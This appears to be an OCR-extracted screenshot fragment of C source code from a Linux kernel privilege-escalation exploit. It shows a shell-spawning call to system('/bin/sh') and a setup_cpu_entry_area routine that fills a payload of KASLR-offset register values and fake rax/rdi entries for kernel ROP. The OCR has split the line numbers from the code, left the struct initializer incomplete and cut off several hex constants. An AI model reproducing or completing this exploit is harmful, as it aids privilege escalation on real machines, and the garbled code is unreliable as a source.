
116
puts
(
"Spawning shell"
);
117
    system(
"/bin/sh"
);
118
}
119
120
size_t
 kaslr_offset = 
0
;
121
122
static
void
setup_cpu_entry_area
()
 {
123
if
 (fork()) {
124
return
;
125
    }
126
// size_t user_cs, user_ss, user_rflags,
127
struct
cpu_entry_area_payload
payload
 =
 
128
129
int
 i=
0
;
130
    payload.regs[i++] = kaslr_offset + 
0xfff
131
    payload.regs[i++] = kaslr_offset + 
0xfff
132
    payload.regs[i++] = kaslr_offset + 
0xfff
133
    payload.regs[i++] = kaslr_offset + 
0xfff
134
135
    payload.regs[i++] = 
0
;  
// fake rax
136
    payload.regs[i++] = 
0
;  
// fake rdi